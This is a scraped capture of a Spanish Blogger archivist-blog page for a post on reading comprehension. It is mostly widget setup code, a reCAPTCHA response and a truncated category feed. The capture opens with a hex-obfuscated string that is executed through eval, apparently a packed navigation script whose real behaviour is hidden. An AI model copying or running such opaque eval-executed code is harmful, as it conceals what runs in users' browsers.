x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7QNcuVca_KksWf-6wlNwDlVHawbg:1769405883557';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6915485636034888688','//archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html','6915485636034888688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6915485636034888688', 'title': 'ARCHIVOSAGIL', 'url': 'http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html', 'canonicalUrl': 'http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html', 'homepageUrl': 'http://archivosagil.blogspot.com/', 'searchUrl': 'http://archivosagil.blogspot.com/search', 'canonicalHomepageUrl': 'http://archivosagil.blogspot.com/', 'blogspotFaviconUrl': 'http://archivosagil.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ARCHIVOSAGIL - RSS\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6915485636034888688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ARCHIVOSAGIL - Atom\x22 href\x3d\x22http://archivosagil.blogspot.com/feeds/1440582398739795337/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3666953759184299', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '1440582398739795337', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s72-c/a+Version-3.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg', 'pageName': 'C\xf3mo tener una lectura comprensiva - Parte I', 'pageTitle': 'ARCHIVOSAGIL: C\xf3mo tener una lectura comprensiva - Parte I'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xf3mo tener una lectura comprensiva - Parte I', 'description': '    \xbfAlguna vez has terminado de leer la p\xe1gina de un libro y te has dado cuenta de que has estado perdido en tus pensamientos? Eso les suce...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYQQIlJs1DS27OFy2_zEcDpTJJ3uXG5hTix1XMTmuuOs-DxKl29D_copzrtRQopXJfoM_UVdu6RG77ELFhdBdx-eIHNGoxRZ_hosuRUOc_OjcWYjPEWTLkHGhCJyjAeTOkYhZl9R0bQGo/s320/a+Version-3.jpg', 'url': 'http://archivosagil.blogspot.com/2017/05/como-tener-una-lectura-comprensiva.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1440582398739795337}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'headerright', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'main', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q0AmklHNg7n3E-j-pub_lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769405889727');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery111005628684390713892_1769405883895&_=1769405883897
body_size: 4163
content:
// API callback
jQuery111005628684390713892_1769405883895({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo 